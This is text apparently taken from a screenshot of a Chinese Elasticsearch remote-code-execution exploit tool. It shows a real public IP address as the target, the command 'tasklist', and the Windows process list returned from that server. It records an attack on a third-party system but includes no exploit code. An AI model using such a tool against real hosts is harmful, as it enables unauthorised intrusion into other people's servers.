 Elasticsearch 代码执行漏洞利用工具 -p2j.cn
Host: http://59.151.86.7:9200 CMD: tasklist 命令执行
命令执行 写文件
System Idle Process 0 Services 0 24 K
System 4 Services 0 456 K
smss.exe 276 Services 0 1,200 K
csrss.exe 376 Services 0 10,552 K
csrss.exe 428 Console 1 7,468 K
wininit.exe 436 Services 0 5,372 K
winlogon.exe 476 Console 1 5,264 K
services.exe 528 Services 0 12,832 K
lsass.exe 536 Services 0 18,352 K
lsm.exe 544 Services 0 7,036 K
svchost.exe 640 Services 0 10,404 K
svchost.exe 716 Services 0 10,352 K
LogonUI.exe 804 Console 1 15,836 K
svchost.exe 812 Services 0 34,448 K
svchost.exe 856 Services 0 539,924 K
svchost.exe 928 Services 0 67,244 K
svchost.exe 1020 Services 0 18,936 K
svchost.exe 12 Services 0 18,588 K
svchost.exe 1040 Services 0 15,740 K
spoolsv.exe 1180 Services 0 15,548 K
svchost.exe 1208 Services 0 9,696 K
Cobazaar.Scheduler.Servic 1228 Services 0 62,440 K
dfsrs.exe 1428 Services 0 10,360 K
elasticsearch-windows-x86 1464 Services 0 6,368 K
conhost.exe 1492 Services 0 4,152 K
FileZilla Server.exe 1500 Services 0 5,436 K
MsDtsSrvr.exe 1572 Services 0 24,220 K
java.exe 1616 Services 0 2,126,604 K
msmdsrv.exe 1808 Services 0 50,836 K
www.wooyun.org